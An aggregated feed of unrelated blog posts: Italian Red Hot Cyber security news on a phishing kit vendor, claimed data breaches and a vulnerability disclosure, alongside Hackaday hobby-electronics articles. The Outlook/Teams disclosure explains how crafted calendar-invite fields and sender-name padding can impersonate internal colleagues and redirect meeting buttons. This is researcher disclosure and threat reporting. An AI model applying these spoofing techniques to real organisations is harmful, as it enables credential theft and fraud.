 - Collegamento all'originale")
Nuova ondata di PhaaS: KrakenBite lancia 5 pagine false per banche marocchine
Il mercato clandestino del cybercrime continua a evolversi rapidamente, alimentato da gruppi specializzati che progettano e vendono strumenti per truffe digitali sempre più sofisticate. Tra questi, un attore particolarmente attivo nelle ultime settimane è KrakenBite, noto per offrire servizi di phishing “chiavi in mano” rivolti a criminali informatici di tutto il mondo.
In un recente annuncio diffuso sui propri canali, rilevato dal gruppo DarkLab di Red Hot Cyber, il gruppo ha comunicato di aver aggiunto cinque nuove pagine di phishing dedicate a banche marocchine, portando il totale delle pagine disponibili nel loro “catalogo” a 115.

L’offerta criminale: pagine phishing per ogni mercato
Il post presenta un elenco impressionante di istituti bancari internazionali presi di mira: Australia, Brasile, Canada, Colombia, Francia, Italia, Israele, Messico e molti altri paesi. Per ogni banca elencata è disponibile una pagina di phishing che replica fedelmente il sito ufficiale, con l’obiettivo di rubare credenziali e dati sensibili alle vittime.
Il gruppo propone queste pagine come parte di un servizio a pagamento:
- Accesso illimitato a tutte le pagine presenti e future
- Licenza “lifetime” venduta per soli 50 dollari, un prezzo estremamente basso pensato per attirare un pubblico criminale molto vasto
Il post, inoltre, contiene screenshot di landing page progettate per imitare vari istituti finanziari marocchini come CIH Bank, Banque Populaire e Société Générale Maroc. Le pagine sono esteticamente curate e in lingua locale, segno dell’attenzione del gruppo nel rendere i propri falsi quanto più credibili possibile.

Un modello di business sempre più strutturato
La vendita di kit phishing non è una novità nel mondo del cybercrime, ma ciò che colpisce è l’approccio “aziendale” di gruppi come KrakenBite.
Nel messaggio pubblicato si fa riferimento a:
- un pannello di controllo per monitorare in tempo reale le vittime
- un “auto shop link” per acquistare il servizio
- un canale Telegram dedicato al supporto
Questa organizzazione ricorda da vicino i modelli SaaS (Software-as-a-Service) legittimi, trasformati però in PhaaS: Phishing-as-a-Service, un fenomeno in crescita che abbassa drasticamente la barriera tecnica per chi vuole compiere attacchi informatici.
Perché le nuove pagine marocchine sono significative
Il Marocco è negli ultimi anni un mercato bancario in forte digitalizzazione, con milioni di utenti che utilizzano servizi finanziari online e mobile banking.
Questa espansione digitale, unita a campagne di phishing sempre più credibili e localizzate nella lingua del Paese, aumenta il rischio che utenti poco esperti cadano nella trappola.
Il fatto che KrakenBite abbia investito nel creare ben cinque nuove pagine dedicate a istituti marocchini è un indicatore chiaro: c’è una forte richiesta di strumenti mirati proprio a quel mercato.
Per i gruppi criminali, infatti, ogni Paese rappresenta un ecosistema specifico, e il successo delle truffe dipende dalla capacità di colpire target locali con strumenti costruiti su misura.
Implicazioni per la sicurezza
L’episodio dimostra ancora una volta quanto sia fondamentale l’awareness degli utenti e la capacità delle banche di rilevare tempestivamente campagne fraudolente basate su siti clonati.
Le pagine di phishing in questione:
- imitano in modo estremamente fedele il design degli istituti bancari
- sono accessibili a chiunque, anche senza competenze tecniche
- possono essere utilizzate immediatamente per campagne via SMS, email o social engineering
In un contesto simile, la difesa passa inevitabilmente da:
- Educazione continua dei cittadini sui segnali di una pagina fraudolenta
- Monitoraggio proattivo del deep e dark web per intercettare la diffusione dei kit
- Implementazione obbligatoria di metodi di autenticazione avanzati, come MFA e dispositivi hardware di sicurezza
Conclusione
L’annuncio di KrakenBite è un’ulteriore conferma dell’evoluzione del cybercrime verso modelli sempre più industrializzati e globali. Il phishing non è più opera di singoli attaccanti improvvisati, ma di vere e proprie “aziende” criminali che sviluppano, distribuiscono e supportano strumenti pronti per l’uso.
La consapevolezza e la prevenzione restano oggi più che mai l’arma principale per contrastare questi fenomeni.
L'articolo Nuova ondata di PhaaS: KrakenBite lancia 5 pagine false per banche marocchine proviene da Red Hot Cyber.

The New Pebble: Now 100% Open Source

The Pebble was the smartwatch darling of the early 2010s, a glimpse of the future in the form of a microcontroller and screen strapped to your wrist. It was snapped up by Fitbit and canned, which might have been the end of it all were it not for the dedication of the Pebble community. Google open-sourced the OS back in January this year, and since then a new set of Pebble products have appeared under the guidance of Pebble creator [Eric Migicovsky]. Now he’s announced the full open-sourcing of the current Pebble hardware and software stack. As he puts it, “Yesterday, Pebble watch software was ~95% open source. Today, it’s 100% open source”.
If you’re curious it can all be found in repositories under the Core Devices GitHub account. Building your own Pebble clone sounds cool, but perhaps the real value lies instead in giving the new Pebbles something the original never had, an assured future. If you buy one of the new watches then you’ll know that it will remain fixable, and since you have the full set of files you can create new parts for it, or update its software. We think that’s the right way to keep a personal electronic device relevant.
If you want a new Pebble they have a store, meanwhile read some of our previous coverage of its launch.
The complicated world of kids' online safety
IT'S MONDAY, AND THIS IS DIGITAL POLITICS. I'm Mark Scott, and will be splitting my time next week between Berlin and Brussels. If you're around and want to grab coffee, drop me a line.

— We're about to enter a new paradigm in how children use the internet. The global policy shift is a proxy for a wider battle over platforms' role in society.
— The European Union is shifting its approach to tech regulation. But these changes are not down to political rhetoric coming from the United States.
— How much would you sell your personal data for? France's privacy regulator figured out the sweet spot.
Let's get started:
Presunta violazione dati di Mercedes-Benz: Un criminal hacker vende i dati a 5000 dollari
Un hacker che opera sotto lo pseudonimo di “zestix” ha pubblicato un post su un forum underground, dove sembra che abbia causato una significativa violazione dei dati presso Mercedes-Benz USA (MBUSA).
L’aggressore afferma di aver sottratto 18,3 GB di dati legali e dei clienti sensibili. Questi dati vengono ora offerti in vendita su un forum darknet per 5.000 dollari. Secondo l’annuncio, il set di dati include un’ampia gamma di documenti interni, inclusi procedimenti legali in corso e conclusi provenienti da 48 stati degli Stati Uniti.
Sembrerebbe che si tratti di un ennesimo attacco alla supply-chain, un fenomeno che affligge tutte le aziende e nessuna ne è esclusa. Se l’incidente si rivelasse autentico, metterebbe in luce la vulnerabilità critica dei fornitori terzi che elaborano dati aziendali e dei consumatori altamente sensibili.
Disclaimer: Questo rapporto include screenshot e/o testo tratti da fonti pubblicamente accessibili. Le informazioni fornite hanno esclusivamente finalità di intelligence sulle minacce e di sensibilizzazione sui rischi di cybersecurity. Red Hot Cyber condanna qualsiasi accesso non autorizzato, diffusione impropria o utilizzo illecito di tali dati. Al momento, non è possibile verificare in modo indipendente l’autenticità delle informazioni riportate, poiché l’organizzazione coinvolta non ha ancora rilasciato un comunicato ufficiale sul proprio sito web. Di conseguenza, questo articolo deve essere considerato esclusivamente a scopo informativo e di intelligence.
L’hacker sostiene che la violazione dei dati riguarda tutte le strategie di difesa del colosso automobilistico, le spese legali esterne e le politiche di risoluzione delle controversie negli Stati Uniti. L’archivio trapelato conterrebbe sia dati legali operativi sia informazioni personali identificabili (PII) dei clienti.

Questa rivelazione sottolinea il rischio continuo rappresentato dalle vulnerabilità nella catena di fornitura. Sebbene Mercedes-Benz USA abbia subito perdite di dati in passato, come la violazione accidentale dello storage cloud nel 2021 che ha colpito quasi 1.000 clienti, questo particolare incidente colpisce la catena di fornitura legale piuttosto che l’infrastruttura diretta dell’azienda.
La divulgazione di “modelli/moduli MBUSA riservati” e di strategie legali difensive potrebbe avere implicazioni a lungo termine per i contenziosi in corso. Inoltre, l’inclusione di “questionari per nuovi fornitori” contenenti informazioni bancarie solleva preoccupazioni circa potenziali compromissioni delle email aziendali (BEC) o frodi finanziarie a danno della rete di fornitori della casa automobilistica.
Al momento della stesura di questo rapporto, né Mercedes-Benz USA né Burris & MacOmber LLP hanno rilasciato una dichiarazione ufficiale in merito all’autenticità dei dati. Gli analisti della sicurezza consigliano ai clienti interessati di monitorare i propri rapporti di credito e di prestare attenzione ai tentativi di phishing che facciano riferimento ai loro fascicoli.
L'articolo Presunta violazione dati di Mercedes-Benz: Un criminal hacker vende i dati a 5000 dollari proviene da Red Hot Cyber.
Attacco informatico ad ADC Aerospace: dati Militari USA a rischio
Il produttore americano di componenti per l’aviazione e la difesa ADC Aerospace si è ritrovato sotto i riflettori a causa di un possibile attacco informatico del gruppo ransomware Play, apparso nel loro blog dove gli hacker criminali affermano di aver compromesso dati aziendali e documenti dei clienti.
Disclaimer: Questo rapporto include screenshot e/o testo tratti da fonti pubblicamente accessibili. Le informazioni fornite hanno esclusivamente finalità di intelligence sulle minacce e di sensibilizzazione sui rischi di cybersecurity. Red Hot Cyber condanna qualsiasi accesso non autorizzato, diffusione impropria o utilizzo illecito di tali dati. Al momento, non è possibile verificare in modo indipendente l’autenticità delle informazioni riportate, poiché l’organizzazione coinvolta non ha ancora rilasciato un comunicato ufficiale sul proprio sito web. Di conseguenza, questo articolo deve essere considerato esclusivamente a scopo informativo e di intelligence.

Secondo un post sul sito web del ransomware, è stato ottenuto l’accesso alla documentazione dei clienti, a informazioni finanziarie e di bilancio, a registri delle buste paga, a documenti di identità e ad altre informazioni personali riservate. Tuttavia, non è stata fornita alcuna prova sotto forma di campioni di file, quindi la veridicità di queste affermazioni non può essere attualmente verificata.
Tali annunci vengono spesso utilizzati come primo avvertimento alla vittima del furto dei suoi dati, seguito da pressioni per richiedere il pagamento di un riscatto.
Se la fuga di notizie venisse confermata, le conseguenze dell’incidente potrebbero essere gravi per ADC Aerospace. I dati rubati potrebbero essere messi in vendita sui mercati darknet, dove le informazioni sui contractor della difesa statunitense sono tradizionalmente molto richieste. I dati relativi ai pagamenti dei dipendenti, che contengono un ricco set di identificatori personali adatti al furto di identità, rappresentano un’ulteriore minaccia.

La combinazione di informazioni finanziarie e personali apre ampie opportunità per gli attacchi di ingegneria sociale. Gli aggressori ottengono le risorse per creare storie di copertura plausibili, anche quando tentano di impersonare rappresentanti del settore e di ottenere un accesso più approfondito ai sistemi interni.
I rischi sono particolarmente evidenti a causa della posizione di ADC Aerospace nella catena di fornitura. L’azienda fornisce componenti a colossi come Northrop Grumman , Collins Aerospace , Philips , Honeywell e altri importanti operatori del settore aerospaziale e della difesa, ampliando potenzialmente la gamma delle controparti interessate.
Il gruppo Play è considerato una delle operazioni ransomware più attive degli ultimi anni. Ad agosto, ha rivendicato la responsabilità di un attacco a Jamco Aerospace, un fornitore di componenti per aerei commerciali e militari che collabora, tra gli altri, con la Marina Militare statunitense, Boeing e Northrop Grumman. In precedenza, a Play sono stati attribuiti attacchi all’ufficio dello sceriffo della contea di Palo Alto in Iowa e al carcere di massima sicurezza Donald W. Wyatt nel Rhode Island, nonché al fornitore di servizi cloud Rackspace, alla catena alberghiera tedesca H-Hotels e alla filiale francese di BMW.
Secondo Adlumin, Play è stato uno dei primi gruppi a utilizzare la crittografia intermittente, che blocca solo porzioni specifiche del file system. Questo approccio accelera l’interruzione dell’infrastruttura e l’estrazione dei dati, ed è stato successivamente adottato da altri noti gruppi ransomware, tra cui ALPHV/BlackCat, DarkBit e BianLian.
ADC Aerospace non ha ancora rilasciato dichiarazioni ufficiali in merito alle accuse di ransomware. Cybernews non è riuscita a ottenere una risposta dall’azienda al momento della pubblicazione.
L'articolo Attacco informatico ad ADC Aerospace: dati Militari USA a rischio proviene da Red Hot Cyber.
Sensor Package Aims To Predict Acid Rain

Acid rain sucks, particularly if you run a fancy university with lots of lovely statues outside. If you’d like to try and predict when it’s going to occur, you might like this project from [Mohammad Nihal].
When rain is particularly acidic, it’s usually because of the combination of sulfur dioxide or nitrogen dioxide and moisture in the atmosphere. This combination ends up making sulfuric acid or nitric acid that then falls to the ground as precipitation. The low-pH rain that results can harm ecosystems, melt statues, and just generally give everyone a hard time.
[Mohammed] decided to try and predict acid rain by building a simple device based on an Arduino Nano. It records SO2 levels with an MQ-136 gas sensor, and NO2 levels with an unspecified MEMS-based sensor. There’s also a DHT11 temperature & humidity sensor in the mix, which is important since moisture content plays a role. The Arduino reads these sensors and uses a simple predictive algorithm to create an “Acid Rain Risk Score” that is displayed on a 16×2 character LCD. It’s all wrapped up in a fun 3D printed enclosure that looks like a cloud.
There are some limitations to the device. Namely, it doesn’t necessarily have a great read on atmospheric SO2 and NO2 levels in the atmosphere, particularly at altitudes where rain is formed, because the sensor sits inside the device indoors. However, the basic concept is there, and improvements could certainly be made with some upgrades and further research.
Apoicalypse365: Quando l’interfaccia di Microsoft Outlook diventa un’arma
Questo articolo analizza la disclosure presentata a Microsoft e consultabile in inglese su digitaldefense, dove sono disponibili immagini, video dimostrativi e un esempio di codice Python.
Negli ultimi anni la sicurezza delle comunicazioni digitali ha amplificato un certo paradigma: l’attacco non punta più soltanto a violare l’infrastruttura, ma a smantellare la fiducia dell’utente sfruttando ogni tipo di aggancio cognitivo.
Se email, calendari e piattaforme di collaborazione rappresentano il centro di gravità della vita aziendale, la superficie di attacco più efficace non è quella puramente tecnica, ma quella capace di incide sul fattore umano.
Il fenomeno analizzato dal presente articolo non riguarda prodotti certamente marginali o scenari teorici. Colpisce Outlook Web e Outlook Desktop nella sua versione moderna, nonché Microsoft Teams sia in versione Web sia Desktop. Parliamo quindi dell’ecosistema su cui si fonda la quotidianità operativa di moltissime aziende. In questo quadro merita un’annotazione significativa: la versione “classica” di Outlook, quella storica e meno recente, non è affetta dal problema. Il comportamento critico emerge soltanto nel nuovo stack applicativo, dove l’interfaccia ha assunto un ruolo più centrale e integrato nell’esperienza utente.
In questo contesto, le evidenze riportate nel prosieguo dell’articolo, relative a un ambiente di comunicazione basato su Microsoft Outlook e Teams, assumono un’importanza critica. Comprenderle significa acquisire consapevolezza di quanto possa accadere nella quotidianità operativa di un’azienda.
Mostreremo come sia possibile, con relativa semplicità, manipolare l’interfaccia, alterare l’identità dei mittenti e indirizzare l’utente verso destinazioni controllate dall’attaccante. Tutto questo sfruttando la fiducia consolidata negli strumenti di produttività che utilizziamo ogni giorno, aumentando drasticamente le probabilità di successo delle campagne malevole.
Si tratta di un caso emblematico di come anche gli strumenti più comuni, se non supportati da un modello di sicurezza adeguato, possono trasformarsi in vettori di rischio tanto subdoli quanto inattesi.
A rendere la questione ancora più rilevante è il contesto della disclosure. Le vulnerabilità sono state segnalate a Microsoft MSRC per la prima volta nel dicembre 2024 (VULN-144184). Nonostante l’evidente impatto sulla fiducia dell’utente e sulla capacità di inganno dell’interfaccia, il comportamento è stato classificato come “atteso” oppure non meritevole di un intervento correttivo.
La segnalazione è stata riaperta nell’ottobre 2025 (VULN-164593), con un set di evidenze tecniche più ampio, prove complete dell’intera catena di attacco e l’introduzione di due ulteriori criticità capaci di alterare il comportamento degli strumenti. Anche queste nuove vulnerabilità sono state definite “moderate“, senza alcuna data stimata di remediation (ETA), mentre le due evidenze di impersonificazione, che consentono di presentare un aggressore come un contatto interno legittimo, sono state considerate come un comportamento previsto.
A complicare ulteriormente il quadro è la scelta di non associare alcuna CVE. La motivazione ufficiale è che non viene richiesto alcun intervento agli utenti e che eventuali mitigazioni possono essere applicate in modo silente lato SaaS. Questo approccio esclude la possibilità di riconoscere le vulnerabilità in modo trasparente e impedisce di attribuire il merito a chi le ha individuate. Di conseguenza si indebolisce la catena di fiducia tra ricercatori e vendor, scoraggiando la divulgazione responsabile e normalizzando il rischio per gli utenti finali.
Questa cornice solleva una domanda scomoda per il settore. Se una vulnerabilità non compromette i sistemi dell’azienda che li sviluppa ma mina la fiducia degli utenti che li utilizzano ogni giorno, può davvero essere trattata come un problema secondario?


Dal phishing alla “interface poisoning”
Le campagne di phishing classiche cercano di convincere l’utente ad aprire un allegato o cliccare un link sospetto. Oggi il livello si alza: il sospetto potrebbe non bastare. L’attaccante può impersonare identità interne e presentarsi attraverso indicatori visivi credibili: nome, foto profilo, contesto aziendale.
La chiave di volta è la gestione dei file ICS (iCal), che Microsoft utilizza per le convocazioni calendario. Attraverso campi ical normalmente legittimi, come:
- X-ALT-DESC o DESCRIPTION, dove è possibile inserire HTML e che sarà mostrato come testo della mail al posto del body standard.
- X-MICROSOFT-SKYPETEAMSMEETINGURL, che determina il comportamento del pulsante “Join meeting“
l’attaccante non sfrutta un exploit, ma funzionalità standard, manipolandole a proprio favore.
Risultato:
- l’evento malevolo si inserisce automaticamente in Outlook e Teams,
- l’interfaccia mostra mittente, titolo, immagine e pulsanti come se provenissero da un contatto interno,
- il tasto “Partecipa” di Outlook e di Teams può essere fatto puntare a un sito realizzato per sottrazione credenziali o download di malware.
- Il messaggio nel body sarà innocuo o assente, e il messaggio che l’utente vedrà sarà la descrizione dell’evento, evitando così l’intervento dei filtri antispam (provato con 2 differenti vendor)
Questa dinamica comporta un salto qualitativo: l’utente non vede più un link sospetto, vede una funzione di piattaforma affidabile.
La schermata parla: fidati di ciò che vedi
Il valore di un’interfaccia moderna sta nella capacità di astrarre complessità. Ma dove l’interfaccia semplifica, si creano “zone cieche” per la sicurezza.
Quando un utente vede nel calendario un invito:
- dal proprio CFO,
- con la sua immagine di profilo,
- dentro un ambiente aziendale familiare,
- con il pulsante standard “Partecipa alla riunione”,
il livello di diffidenza arriva quasi a zero.
Non c’è più contesto sospetto, non c’è un dominio esterno nel corpo della mail, non c’è un banner di avvertimento.
L’attacco sfrutta la fiducia sedimentata nell’ecosistema Microsoft 365, non una falla tecnica isolata.
L’anomalia più subdola: l’assenza della traccia
Nei casi osservati emerge un ulteriore elemento che amplifica il rischio: la scomparsa della dicitura “per conto di” (on behalf of) dalla mail ricevuta, ottenuta con un semplice accorgimento tecnico, come l’inserimento di una lunga sequenza di caratteri “_” (underscore) nel nome del mittente. L’utente si trova di fronte a un messaggio email che sembra provenire da un account interno (ma anche esterno), completo di tutti gli elementi grafici associati a quel contatto che l’interfaccia ci farebbe normalmente vedere, come foto profilo e informazioni correlate. Non perché tali elementi siano stati alterati o generati artificialmente, ma perché le applicazioni coinvolte estraggono e mostrano realmente i dati del contatto impersonato. Questo accade anche se l’email è stata inviata tramite SMTP da un servizio terzo, ad esempio Gmail senza l’essenziale necessità di registrate domini fake per indurre in errore l’occhio dell’utente.
Il punto critico si manifesta quando il contenuto dell’invito viene automaticamente proiettato nel calendario: l’email, pur alterata, mantiene ancora tracce della sua origine esterna, mentre l’evento calendarizzato le perde completamente. Nel calendario spariscono i riferimenti a servizi terzi, sparisce qualsiasi indicazione del reale mittente e rimane solo la rappresentazione “pulita” dell’identità impersonata, con il relativo nome e la foto profilo aziendale. L’invito non è più una comunicazione sospetta, ma un appuntamento apparentemente interno, coerente e perfettamente integrato nel contesto lavorativo.
La mail è il punto di ingresso e l’utente quindi si trova di fronte a un messaggio che sembra provenire da un account interno, completo di tutti gli elementi grafici associati a quel contatto, come foto profilo e informazioni correlate. Non perché tali elementi siano stati alterati o forzati, ma perché le applicazioni coinvolte mostrano effettivamente i dati del contatto impersonato. Questo accade anche se l’email è stata inviata tramite SMTP da un servizio terzo, ad esempio Gmail.
È vero che osservando gli header del messaggio o esplorando angoli meno evidenti dell’interfaccia si possono individuare gli indizi dell’origine reale. Ma la domanda è tanto semplice quanto scomoda: quanti utenti lo faranno davvero? Nella percezione visiva e nell’uso quotidiano, l’unica identità che rimane è quella impersonata, mentre il mittente reale scompare.
Non si tratta di una vulnerabilità tecnica in senso tradizionale, ma di un difetto nella presentazione che indebolisce il modello di fiducia. L’identità visibile non corrisponde all’identità reale, creando un contesto in cui l’interfaccia diventa parte dell’inganno.
Calendar flooding: l’attacco silenzioso e scalabile
L’inserimento automatico di inviti in calendario apre un altro vettore: il calendar flooding.
Un attaccante può saturare l’agenda aziendale di eventi fraudolenti:
- senza superare barriere tecniche,
- senza interattività dell’utente,
- senza innescare filtri anti-phishing tradizionali.
Perché è critico?
- Molti utenti interagiranno con almeno uno degli eventi, anche solo per curiosità.
- L’impatto di un singolo click è sufficiente: credenziali rubate, dropper attivato, sessione compromessa.
- Tanti più eventi avremo a calendario, magari posizionati a distanza temporale di sicurezza (es: tra 1,2 mesi nel futuro) , tante più possibilità avrà l’attacante che un utente vittima ci clicchi.
Il rischio scala linearmente col numero di target, non con la complessità dell’attacco.
L’aspetto più insidioso non è quindi soltanto la manipolazione del messaggio email. Arriva una mail, e immediatamente compare un invito nel calendario dell’utente, senza che sia necessaria alcuna azione. Il contenuto della mail può contenere alterazioni, indicatori sospetti o tracce dell’origine reale. L’evento calendarizzato invece no. È la versione “pulita”, priva di ogni riferimento a terze parti.
Nel momento in cui l’invito viene inseritocome evento di calendario in Outlook o Teams, il sistema perde completamente i riferimenti all’indirizzo o al servizio esterno che lo ha generato. Rimane soltanto la rappresentazione visiva dell’account impersonato: nome, foto profilo, entità apparente dell’organizzatore. Tutto ciò che potrebbe suggerire un’origine non legittima viene assorbito dall’interfaccia.
L’email è il vettore di ingresso, l’evento calendario è il cavallo di Troia. L’utente, o peggio ancora un gruppo aziendale che usa il calendario come fonte operativa, non vede più solo un messaggio sospetto o un mittente anomalo. Vede un appuntamento interno, formalmente coerente con il contesto aziendale e accompagnato dalla UI che ha imparato a considerare “sicura”.
Non stiamo parlando di un difetto cosmetico, ma di un cortocircuito nel modello di fiducia. Si passa da una comunicazione che porta ancora con sé tracce dell’origine reale a un oggetto applicativo che non ne conserva più nessuna. L’attaccante smette di sembrare un attaccante. Diventa un collega, un manager, un referente, un contatto di fiducia. E a quel punto, l’utente smette semplicemente di difendersi.
UI vs Cybersecurity: un conflitto culturale
Il punto più delicato non riguarda esclusivamente Microsoft. È un problema di settore.
La sicurezza delle interfacce non viene trattata alla stregua delle vulnerabilità di sistema perché non produce RCE, privilege escalation o memory corruption. Non “buca” i server.
Ma la sicurezza non è solo integrità tecnica.
Una piattaforma che guida milioni di persone a cliccare automaticamente su pulsanti il cui significato può essere alterato è una piattaforma vulnerabile, anche se il backend risulti integro. Sarebbe come dire che una XSS non è una vulnerabilità, solo perché non intacca il backend.
Le aziende che oggi operano in ecosistemi Microsoft 365 non subiscono più attacchi di tipo tecnico, subiscono attacchi che tentano di minare la loro fiducia quindi la sicurezza deve essere parte integrante anche della user interface, che è di fatto quella che la maggioranza di utenti hanno a che fare continuamente tutti i giorni.
La vera domanda: “Chi stiamo proteggendo?”
Se una vulnerabilità espone al rischio “solo” gli utenti e non la piattaforma, deve essere considerata “moderata”? In un mondo fatto (ancora) da umani, la risposta è semplice: no!
Quando il perimetro privilegiato è il comportamento umano, non basta dire che il problema non intacca l’infrastruttura o i sistemi.
Un attacco che rende indistinguibili interazioni legittime e false è un problema di primo livello, perché mina il principio stesso di autenticità.
In un contesto in cui:
- i fattori sociali sono il primo ingresso agli incidenti,
- la supply chain è interconnessa,
- MFA e Zero Trust diventano baseline,
- il fattore “visivo” guida le decisioni operative,
la fiducia nell’interfaccia è un asset primario di sicurezza.
E come tale deve essere trattata.
L'articolo Apoicalypse365: Quando l’interfaccia di Microsoft Outlook diventa un’arma proviene da Red Hot Cyber.
All Handheld Antennas Are Not Born The Same

If you own a handheld transceiver of any type then the chances are it will come with a “rubber duck” style antenna. These flexible rubber-coated antennas are a compromise in performance, being significantly smaller than a wavelength at their frequency of operation. [OM40ET] has an interesting video in which he investigates this by tearing down a cheap rubber duck antenna and an even cheaper fake.
These antennas usually have a flexible upper section and a bulge at the bottom over the connector. The fake one has nothing in the bulge except the antenna wire and thus has a very high SWR, while the “real” one has a loading coil. This coil is an interesting design, because it’s designed such that the antenna has two resonant points at the 2 metre and 70 centimetre amateur bands. On paper it’s a tapped coil fed at the tap through a capacitor for matching, but a more detailed appraisal will tell you that the two halves of the coil are designed to return those two resonances. It’s still a not-very-good antenna, but the fact that it works at all is something.
If you want something better at VHF and haven’t got much space, all is not lost. We recently featured a VHF magnetic loop.
youtube.com/embed/O8fsiwHHRRs?…
Retrotechtacular: The $550K Video Conferencing System Used to Make Bee Movie

The modern office environment has shifted in recent years. Employees are routinely asked to collaborate with co-workers half way around the globe and be camera ready, or whatever passes for webcam ready, in order to telecommute when they are out of office. Every office laptop, tablet, or cell phone these days comes equipped with some sort of camera sensor capable of recording at HD resolution. Twenty years ago, that was not the case. Though tech conglomerates like HP had a different idea of teleconferencing to sell back in 2005 dubbed the Halo Collaboration Studio.

Less of a singular machine, more of an entire dedicated room, the Halo Studio had a $550,000 asking price. It utilized three 1280×960 resolution plasma screens each fitted with a 720p broadcast camera and even included an “executive” table for six. The room lighting solution was also part of the package as the intent was to have all participants appear true to life size on the monitors. The system ran on a dedicated T3 fiber optic connection rated at 45 Mbps that connected to the proprietary Halo Video Exchange Network that gave customers access to 24×7 tech support for the small sum of $30,000 a month.
For more Retrotechtacular stories, check out Dan’s post on the Surveyor 1 documentary. It’s out of this world.
youtube.com/embed/0E9iKKTiMSA?…
Tiny Little TV Runs On ESP32

Few of us keep big old cathode ray tubes in the house anymore, but we can still appreciate the form factor of the classic TV. Indeed, the Tinytron from [t0mg] is a neat little tchotchke in this vein — a miniature TV that you could just about fit on a keyring.
[t0mg] wanted this project to be quick and easy to put together. It starts with an ESP32-S3-LCD-1.69 from Waveshare. It’s an all-in-one dev module which combines the microcontroller with a small screen right out of the box. You just have to solder a single six pin header to hook it up with an SD card reader and battery, and you’re done with the electronics. Even the case is a cinch to build, with four 3D printed components that can be spat out of a Prusa MK4S in just half an hour. Programming it can be done via a web browser. Just about the only thing it’s missing is a speaker — this TV is video only.
To watch things on the Tinytron, you just have to prepare them properly and drop them on the SD card. [t0mg] provides a web page for transcoding the video files, although you can do it yourself locally with ffmpeg if you prefer.
If you’re looking for a silly gift for a TV-obsessed friend, you could probably whip up a Tinytron in a couple hours or less. It reminds us of another great project, the tiny Simpsons replica TV that endlessly plays the greatest cartoon on Earth.
youtube.com/embed/-QKKTKMmSjw?…
Raise Bikes to the Heavens with Humble Garage Door Opener

Biking can be an incredibly rewarding hobby, but what do you do with all of your expensive pieces of metal and composite when you aren’t hitting the trails? They take up space that you could use for more bikes! [Chaz] figured there had to be a better way and discovered the unlikely solution of the humble garage opener.
Garage doors are made to lift high with moderate weight, exactly what one would expect from a bike lift. If you have high ceilings in your garage or wherever else you store your bikes there can’t be much easier than pushing a button to get your bike out of the way.
To assemble the unusual bike rack, [Chaz] mounted the motor to the wall with a few scraps of wood, and built a wooden platform that rides along the rail. This additional board allows you to use a traditional bike wheel rack to gently raise the bike. While initially [Chaz] had some questionable results, this was quickly resolved with removing the rotational elements of the mount and allowing a slight slant in the bike.
While not everyone may need to raise their bikes to the heavens, this type of simple hacking is always rewarding to see come together. If you want to see how some more bike specific tech works, check out the insides of this expensive bike seat!
youtube.com/embed/7pw7YexheQg?…
How to Make Big Cabinets on a Small CNC Router

It’s easy to build big wooden furniture if you have a massive industrial CNC router, but few of us are so lucky. However, you can still build sizable stuff with a smaller router if you know what you’re doing. [Aribabox] shares some useful tricks and techniques for building large workshop cabinets on smaller machines.
The key to doing this well is modularity. [Aribabox] shows off how to build excellent workshop drawers in pieces using a stackable design. Rather than having to cut out one huge side panel to cover the whole stack of drawers, each drawer can have its own side panel that easily fits on a smaller router. They can then be stacked into a stout assembly that still does its job perfectly well. Assuming your CNC router is trued up properly, you can whip up a lot of furniture quickly, just assembling everything with screws. You’ll still be able to work faster and make bigger things easier on a big machine, but a small machine can do a lot more than you think.
[Aribabox] supplies design files for a cost if you’re eager to replicate their work. If that doesn’t suit you, you can always just use the video as inspiration to work on your own modular furniture designs instead. We’ve featured other modular furniture designs before, too, that rely on 3D printed and lasercut components.
youtube.com/embed/T_Sl8GIWAq0?…
[Thanks to Hassi for the tip!}
Leonardo presenta Michelangelo Dome: il sistema AI di difesa contro missili ipersonici
L’azienda italiana di difesa Leonardo ha presentato il suo nuovo sistema Michelangelo Dome. Secondo l’azienda, è progettato per contrastare missili ipersonici e attacchi di massa con droni. Durante la presentazione tecnica al Ministro della Difesa e ai Capi di Stato Maggiore italiani, l’Amministratore Delegato Roberto Cingolani ha annunciato l’intenzione di iniziare l’implementazione già nel 2026 e di raggiungere la piena capacità operativa entro il 2028.
Il nome dice tutto, e la somiglianza con il famoso Iron Dome israeliano è chiaramente intenzionale. Il sistema israeliano, operativo dal 2011, è servito da modello. Ma il Michelangelo Dome va ben oltre: non è concepito come un singolo sistema d’arma, ma come un’architettura completa supportata dall’intelligenza artificiale.
“Queste minacce possono verificarsi in pochi secondi “, ha affermato Cingolani. “Non abbiamo abbastanza tempo per inviare e-mail o scambiare messaggi. Dobbiamo reagire in tempo reale”.

l’intelligenza artificiale come questione di sopravvivenza
Al centro del progetto c’è la convinzione che i sistemi di comando e controllo accelerati dall’IA non siano più opzionali, ma essenziali per la sopravvivenza. Cingolani ha spiegato il passaggio dottrinale dalla rigida e lineare kill chain alla kill web distribuita e supportata dall’IA, in cui numerosi punti dati dei sensori vengono analizzati, fusi e valutati dall’IA per selezionare automaticamente il miglior meccanismo di intercettazione. Tuttavia, l’ordine finale di aprire il fuoco rimane nelle mani dell’uomo, ha sottolineato Cingolani.
L’obiettivo è trasformare le forze armate italiane e, in seguito, quelle della NATO in un unico sistema di difesa sincronizzato. Navi, sistemi terrestri, aerei da combattimento, droni e costellazioni satellitari convoglierebbero i dati in una piattaforma unificata, basata sull’intelligenza artificiale, in grado di tracciare, prevedere e neutralizzare le minacce in tempo reale.
L’alternativa, secondo Cingolani, è la cecità strategica. “Se un oggetto vola a due o tre chilometri al secondo e non so in anticipo dove colpirà tra qualche minuto, potrei essere già stato colpito. Non posso neutralizzare lo”, ha riportato Aerospace Global News.
Europa: cinque minuti all’impatto
Cingolani ha ripetutamente sottolineato la posizione geografica: l’Europa non è protetta dagli oceani. Le future armi ipersoniche potrebbero raggiungere le principali capitali in cinque-sette minuti.
Ma non si tratta solo di armi ipersoniche. Cingolani ha anche sottolineato che la guerra in Ucraina ha dimostrato come droni a basso costo possano distruggere carri armati del valore di decine di milioni. “Giovani soldati hanno montato mezzo chilo di esplosivo su droni collegati a reti satellitari commerciali e hanno neutralizzato carri armati per un valore di 20 milioni di euro “, ha affermato. Anche in questo caso, i sistemi in rete potrebbero aiutare a rilevare ed eliminare le minacce, prosegue il rapporto di Aerospace Global News.
Intelligenza artificiale, satelliti e supercomputer come spina dorsale tecnologica
